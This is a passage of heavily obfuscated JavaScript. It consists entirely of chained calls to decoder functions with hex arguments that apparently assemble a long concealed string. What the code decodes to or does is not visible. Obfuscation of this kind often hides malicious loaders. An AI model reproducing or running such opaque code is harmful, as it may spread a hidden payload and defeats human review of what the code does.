bc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)